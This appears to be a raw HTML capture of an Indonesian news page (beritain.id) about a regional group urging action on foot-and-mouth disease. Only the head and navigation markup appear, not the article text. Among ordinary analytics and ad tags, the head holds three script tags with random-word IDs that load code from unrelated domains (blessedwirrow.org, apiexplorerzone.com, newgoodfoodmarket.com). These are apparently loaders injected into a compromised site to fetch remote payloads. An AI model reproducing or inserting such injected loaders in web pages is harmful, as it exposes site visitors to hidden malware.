

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beritain.id/pimda-ppi-jabar-minta-pemprov-serius-tangani-pmk/
body_size: 18873
content:
<!DOCTYPE html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#04afd6">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.0 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pimda PPI Jabar Minta Pemprov Serius Tangani PMK - beritain.id</title>
	<link rel="canonical" href="https://www.beritain.id/pimda-ppi-jabar-minta-pemprov-serius-tangani-pmk/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pimda PPI Jabar Minta Pemprov Serius Tangani PMK" />
	<meta property="og:description" content="beritain.id &#8211; Pimpinan Daerah Perhimpunan Pergerakan Indonesia (Pimda PPI) Provinsi Jawa Barat meminta pemerintah serius..." />
	<meta property="og:url" content="https://www.beritain.id/pimda-ppi-jabar-minta-pemprov-serius-tangani-pmk/" />
	<meta property="og:site_name" content="beritain.id" />
	<meta property="article:published_time" content="2022-11-09T17:01:56+00:00" />
	<meta property="article:modified_time" content="2022-11-14T04:51:40+00:00" />
	<meta property="og:image" content="https://www.beritain.id/wp-content/uploads/2022/11/g.jpg" />
	<meta property="og:image:width" content="1440" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.beritain.id/pimda-ppi-jabar-minta-pemprov-serius-tangani-pmk/#article","isPartOf":{"@id":"https://www.beritain.id/pimda-ppi-jabar-minta-pemprov-serius-tangani-pmk/"},"author":{"name":"Admin","@id":"https://www.beritain.id/#/schema/person/e6648c97e37645bc43e31fbe5ff49f08"},"headline":"Pimda PPI Jabar Minta Pemprov Serius Tangani PMK","datePublished":"2022-11-09T17:01:56+00:00","dateModified":"2022-11-14T04:51:40+00:00","mainEntityOfPage":{"@id":"https://www.beritain.id/pimda-ppi-jabar-minta-pemprov-serius-tangani-pmk/"},"wordCount":456,"commentCount":0,"publisher":{"@id":"https://www.beritain.id/#organization"},"image":{"@id":"https://www.beritain.id/pimda-ppi-jabar-minta-pemprov-serius-tangani-pmk/#primaryimage"},"thumbnailUrl":"https://www.beritain.id/wp-content/uploads/2022/11/g.jpg","articleSection":["Kabarin"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.beritain.id/pimda-ppi-jabar-minta-pemprov-serius-tangani-pmk/#respond"]}]},{"@type":"WebPage","@id":"https://www.beritain.id/pimda-ppi-jabar-minta-pemprov-serius-tangani-pmk/","url":"https://www.beritain.id/pimda-ppi-jabar-minta-pemprov-serius-tangani-pmk/","name":"Pimda PPI Jabar Minta Pemprov Serius Tangani PMK - beritain.id","isPartOf":{"@id":"https://www.beritain.id/#website"},"primaryImageOfPage":{"@id":"https://www.beritain.id/pimda-ppi-jabar-minta-pemprov-serius-tangani-pmk/#primaryimage"},"image":{"@id":"https://www.beritain.id/pimda-ppi-jabar-minta-pemprov-serius-tangani-pmk/#primaryimage"},"thumbnailUrl":"https://www.beritain.id/wp-content/uploads/2022/11/g.jpg","datePublished":"2022-11-09T17:01:56+00:00","dateModified":"2022-11-14T04:51:40+00:00","breadcrumb":{"@id":"https://www.beritain.id/pimda-ppi-jabar-minta-pemprov-serius-tangani-pmk/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.beritain.id/pimda-ppi-jabar-minta-pemprov-serius-tangani-pmk/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/pimda-ppi-jabar-minta-pemprov-serius-tangani-pmk/#primaryimage","url":"https://www.beritain.id/wp-content/uploads/2022/11/g.jpg","contentUrl":"https://www.beritain.id/wp-content/uploads/2022/11/g.jpg","width":1440,"height":900},{"@type":"BreadcrumbList","@id":"https://www.beritain.id/pimda-ppi-jabar-minta-pemprov-serius-tangani-pmk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://www.beritain.id/"},{"@type":"ListItem","position":2,"name":"Pimda PPI Jabar Minta Pemprov Serius Tangani PMK"}]},{"@type":"WebSite","@id":"https://www.beritain.id/#website","url":"https://www.beritain.id/","name":"beritain.id","description":"","publisher":{"@id":"https://www.beritain.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.beritain.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.beritain.id/#organization","name":"beritain.id","url":"https://www.beritain.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/logo/image/","url":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","contentUrl":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","width":717,"height":115,"caption":"beritain.id"},"image":{"@id":"https://www.beritain.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.beritain.id/#/schema/person/e6648c97e37645bc43e31fbe5ff49f08","name":"Admin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://www.beritain.id/"],"url":"https://www.beritain.id/author/beritainportal/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Feed" href="https://www.beritain.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Umpan Komentar" href="https://www.beritain.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Pimda PPI Jabar Minta Pemprov Serius Tangani PMK Umpan Komentar" href="https://www.beritain.id/pimda-ppi-jabar-minta-pemprov-serius-tangani-pmk/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.beritain.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beritain.id%2Fpimda-ppi-jabar-minta-pemprov-serius-tangani-pmk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.beritain.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beritain.id%2Fpimda-ppi-jabar-minta-pemprov-serius-tangani-pmk%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.beritain.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='raylight_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='raylight_main_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/css/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='swiper_style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=11' media='all' />
<link rel='stylesheet' id='fontawesome_style-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/css/all.min.css?ver=6.7.0' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.beritain.id/wp-includes/blocks/paragraph/style.min.css?ver=6.9' media='all' />
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js" type="42202d3cdee8e5f9bc88d213-text/javascript"></script>
<script src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js" type="42202d3cdee8e5f9bc88d213-text/javascript"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js" type="42202d3cdee8e5f9bc88d213-text/javascript"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PL9QWHX9" id="google_gtagjs-js" async type="42202d3cdee8e5f9bc88d213-text/javascript"></script>
<script id="google_gtagjs-js-after" type="42202d3cdee8e5f9bc88d213-text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.beritain.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL9QWHX9");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.beritain.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.beritain.id/wp-json/wp/v2/posts/5762" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beritain.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.beritain.id/?p=5762' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5876701478193903&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="42202d3cdee8e5f9bc88d213-text/javascript"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-270x270.png" />

	<style type="text/css">
		:root {
			--blue: #04afd6;
			--blue-network: #04afd6;
		}

					.navbar-top {position: sticky;-webkit-position: sticky;top: 0;z-index: 1000;background: var(--white);}
			body.dark-mode .navbar-top {background: #2d2d2d;}
			.widget-title {margin-top: 90px;}
		
		.main-single-content p {
			font-size: px;
			line-height: px;
		}
		
		.main-single-title h1 {
			font-size: px;
		}

		.main-single-content ul li,
		.main-single-content ol li {
			font-size: px;
		}
	</style>

		
</head>
<body class="wp-singular post-template-default single single-post postid-5762 single-format-standard wp-theme-raylight-master">


<nav class="navbar-top" id="navbar_top">
	<div class="container">
		
		<div class="navbar-top-flex">
			<div class="navbar-top-left">

				<ul class="remove-list">
					<li>
						<span id="open_nav_menu_slide">
							<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="92px" height="92px" viewBox="0 0 92 92" enable-background="new 0 0 92 92" xml:space="preserve">
<path id="XMLID_101_" d="M78,23.5H14c-3.6,0-6.5-2.9-6.5-6.5s2.9-6.5,6.5-6.5h64c3.6,0,6.5,2.9,6.5,6.5S81.6,23.5,78,23.5z M84.5,46
	c0-3.6-2.9-6.5-6.5-6.5H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,52.5,84.5,49.6,84.5,46z M84.5,75c0-3.6-2.9-6.5-6.5-6.5
	H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,81.5,84.5,78.6,84.5,75z"/>
</svg>
						</span> 
						<b>Menu</b>
					</li>
					<li>
						
<form action="https://www.beritain.id/" method="get" class="navbar-top-left-form">
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
</form>					</li>
					
				</ul>


			</div><!-- .navbar-top-left -->
			
			<!-- Menu Network -->
			<div class="navbar-top-center">
				<ul class="remove-list">
									<li id="network-list">
						<span id="open_nav_menu_network">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="85.333" height="85.333" viewBox="0 0 64 64" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M28.8 5.1c-1.2.6-1.8 2.2-1.8 4.3 0 3-.5 3.6-4.7 5.8-5.5 2.7-10.8 9.8-11.9 15.6-.4 2-.3 6.2.2 9.4 1 5.6.9 5.8-1.8 7.8-3.4 2.5-3.6 5.4-.5 7.5 2.3 1.4 6.8 1.7 24.2 1.6h13.4c7.4 0 9.8-.4 11.2-1.7 2.5-2.2 2.4-4.2-.3-7.2-2-2.1-2.3-3.4-2.3-11.1 0-8-.3-9.2-3-13.6-2.2-3.6-4.5-5.7-8.7-7.9-4.5-2.4-5.6-3.5-5.2-4.9 1.4-4.5-4.4-8.2-8.8-5.6zM35 9.5c0 2.7-1.7 3.6-4.2 2.3-2.3-1.1-2.3-3.4-.1-4.6 2.4-1.4 4.3-.4 4.3 2.3zm2.9 7.4c1.6 1.2 2.2 2.4 1.8 3.5-.9 2.4-13.5 2.3-14.4-.1-.9-2.3 3.2-5.3 7.1-5.3 1.7 0 4.2.9 5.5 1.9zM31.8 24c8.1 0 9.6-.6 10.3-4.3.4-1.8.6-1.8 3.2.3C49 22.9 52 29 52 33.6c0 2.8-.3 3.5-1.5 3-2.1-.8-6.3 1.3-7 3.6-.4 1-.4 2.7 0 3.7.4 1.4-.1 2.5-2 3.7-1.4.9-2.5 2.6-2.5 3.9 0 2.6-1.7 3.5-6.5 3.5-4.9 0-6.5-.9-6.5-3.6 0-1.4-1-3-2.5-4-1.9-1.2-2.3-2.2-1.9-4.2.7-3.6-1.5-6.4-5.3-6.6-1.8-.1-3.4-.4-3.7-.6-1.3-1.4 1.8-10.1 5.1-14l3.6-4.2 1.3 3.1c1.3 3.1 1.3 3.1 9.2 3.1zm-13 17.8c.4 2.8-2.4 4-4.5 1.9-1.4-1.3-1.4-1.9-.3-3.2 1.8-2.2 4.4-1.5 4.8 1.3zm32.7.2c0 1.8-.6 2.6-2.3 2.8-1.3.2-2.5-.3-2.8-1.2-1-2.6.4-4.8 2.8-4.4 1.7.2 2.3 1 2.3 2.8zm-29.3 7.8c3.1 3.1 1.4 4.2-6.3 4.2-5.6 0-6.9-.3-6.9-1.6 0-4.8 9.2-6.6 13.2-2.6zm31.6-1C55 49.5 56 51 56 52c0 1.8-.7 2-6.9 2-8.1 0-9.7-1.3-5.6-4.5 2.9-2.4 6.7-2.7 10.3-.7zM42.6 5.9c-.4.5-.2 1.2.3 1.5.5.4 1.2.2 1.5-.3.4-.5.2-1.2-.3-1.5-.5-.4-1.2-.2-1.5.3zm8.6.3c-3 3 1.1 8.5 4.4 5.7C58.1 9.8 56.7 5 53.5 5c-.6 0-1.6.5-2.3 1.2zM55 9c0 .5-.4 1-1 1a1.08 1.08 0 0 1-1-1c0-.6.5-1 1-1a.94.94 0 0 1 1 1z"/><use xlink:href="#B"/><path d="M8.6 12.6c-1.7 1.6-1.2 4 .9 4.8 1.9.7 4.6-2 3.9-3.9-.8-2.1-3.2-2.6-4.8-.9zM56 29c0 .5.4 1 .9 1 .6 0 1.3-.5 1.6-1 .3-.6-.1-1-.9-1-.9 0-1.6.4-1.6 1z"/><use xlink:href="#B" x="-14" y="26"/><use xlink:href="#B" x="26" y="50"/><defs ><path id="B" d="M19 9a1.08 1.08 0 0 0 1 1c.6 0 1-.5 1-1a.94.94 0 0 0-1-1c-.5 0-1 .4-1 1z"/></defs></svg>						</span> 
						<b>Network</b>
					</li>
					
				</ul>
			</div><!-- .navbar-top-center -->
			<!-- End Menu Network -->

			<div class="navbar-top-right">
					
				<ul class="remove-list">
					<li><span>Kamis, 29 Januari 2026</span></li>
					<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>				</ul>
				
			</div><!-- .navbar-top-right -->
		</div><!-- .navbar-top-flex -->

		<div class="network-menu">
			<div class="menu-menu-netwok-container"><ul id="menu-menu-netwok" class="menu"><li id="menu-item-25272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25272"><a href="https://infojabar.news/">infojabar.news</a></li>
<li id="menu-item-25273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25273"><a href="https://erasumbu.com/">erasumbu.com</a></li>
<li id="menu-item-25274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25274"><a href="https://sekitarjabar.com/">sekitarjabar.com</a></li>
<li id="menu-item-25275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25275"><a href="https://suara9.com/">suara9.com</a></li>
<li id="menu-item-25276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25276"><a href="https://lingkup.id/">lingkup.id</a></li>
<li id="menu-item-25277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25277"><a href="https://jendelaindonesia.web.id/">jendelaindonesia</a></li>
<li id="menu-item-25279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25279"><a href="https://primetimenews.co.id/">primetimenews.co.id</a></li>
</ul></div>		</div>
		
	</div><!-- .container -->
</nav><!-- .navbar-top -->

<nav class="navbar-menu-slide">
	<div class="navbar-menu-slide-container">
		
		<div class="navbar-menu-slide-header">
			<div class="close-navbar-menu-slide">

				<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>
			</div><!-- .close-navbar-menu-slide -->
		</div><!-- .navbar-menu-slide-header -->

		<div class="navbar-menu-slide-content">

			<div class="menu-menu-slide-container"><ul id="menu-menu-slide" class="menu"><li id="menu-item-24630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24630"><a href="https://www.beritain.id/">Beranda</a></li>
